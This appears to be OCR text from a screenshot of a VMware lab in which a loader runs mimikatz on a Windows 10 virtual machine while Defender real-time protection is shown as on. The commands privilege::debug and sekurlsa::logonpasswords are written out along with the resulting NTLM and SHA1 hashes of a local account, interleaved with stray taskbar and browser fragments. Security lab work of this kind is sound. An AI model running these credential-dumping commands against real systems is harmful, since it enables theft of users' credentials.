 Windows 10 x64 - VMware Workstation
File Edit View VM Tabs Help
Library
Type here to search
My Computer
Windows 10 x64
Kali
Home
Windows 10 x64
Select mimikatz 2.2.0 x64 (oe.eo)
[+] Starting Loader!
.#####. mimikatz 2.2.0 (x64) #19041 Sep 19 2022 17:44:08
.## ^ ##. "A La Vie, A L'Amour" - (oe.eo)
## / \ ## /*** Benjamin DELPY `gentilkiwi` ( benjamin@gentilkiwi.com )
## \ / ## > https://blog.gentilkiwi.com/mimikatz
'## v ##' Vincent LE TOUX ( vincent.letoux@gmail.com )
'#####' > https://pingcastle.com / https://mysmartlogon.com ***/
mimikatz # privilege::debug
Privilege '20' OK
mimikatz # sekurlsa::logonpasswords
Authentication Id : 0 ; 305828 (00000000:0004aaa4)
Session : Interactive from 1
User Name : vmware
Domain : DESKTOP-IM9L0LI
Logon Server : DESKTOP-IM9L0LI
Logon Time : 8/23/2025 7:43:22 PM
SID : S-1-5-21-1921507941-2341645602-1787808277-1001
msv :
[00000003] Primary
* Username : vmware
* Domain : DESKTOP-IM9L0LI
* NTLM : 3dbde697d71690a769204beb12283678
* SHA1 : 0d5399508427ce79556cda71918020c1e8d15b53
tspkg :
wdigest :
* Username : vmware
Download
Share This
Get an email when there's a new version of Process
Hacker
Enter your email address
Windows Security
Virus & threat protection settings
View and update Virus & threat protection settings for Microsoft
Defender Antivirus.
Real-time protection
Locates and stops malware from installing or running on your device. You
can turn off this setting for a short time before it turns back on
automatically.
On
Cloud-delivered protection
Provides increased and faster protection with access to the latest
protection data in the cloud. Works best with Automatic sample
submission turned on.
On
Automatic sample submission
Send sample files to Microsoft to help protect you and others from
Enter your email address
msedge
CPU Usage: 2.74%
OneDrive
This PC
Network
Activate Windows
Go to Settings to activate Windows.
Type here to search
4:22 PM
8/30/2025
11
To direct input to this VM, move the mouse pointer inside or press Ctrl+G.
Pesquisar
9+
1
Meu Melhor Amigo:...
POR
PTB2
20:22
30/08/2025
1